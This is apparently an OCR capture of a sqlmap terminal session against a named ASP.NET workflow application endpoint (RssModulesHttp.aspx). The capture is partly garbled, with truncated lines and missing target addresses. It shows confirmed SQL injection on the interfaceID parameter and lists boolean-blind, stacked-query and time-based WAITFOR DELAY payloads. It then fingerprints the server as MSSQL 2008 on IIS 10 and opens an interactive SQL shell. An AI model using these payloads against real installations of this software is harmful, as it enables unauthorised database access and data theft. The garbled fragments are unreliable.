 [root@VM-16-8-centos sqlmap-1.7]# python3 sqlmap.py -u "http:/ 6/JHSoft.Web.WorkFlat/RssModulesHttp.aspx/?interfaceID=1
{1.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
al, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:28:01 /2024-02-06/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[22:28:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:28:02] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=pg1sjg2vmes...kzvaath0tk'). Do you want to use t
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: http:// 80/C6/JHSoft.Web.WorkFlat/RssModulesHttp.aspx/?interfaceID=(SELECT (CASE WHEN (3034=3034) THEN 1 ELS
5189) END))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http: 8:80/C6/JHSoft.Web.WorkFlat/RssModulesHttp.aspx/?interfaceID=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: http:// /C6/JHSoft.Web.WorkFlat/RssModulesHttp.aspx/?interfaceID=1 WAITFOR DELAY '0:0:5'
---
[22:28:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2022 or 10 or 11 or 2019 or 2016
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2008
[22:28:03] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell>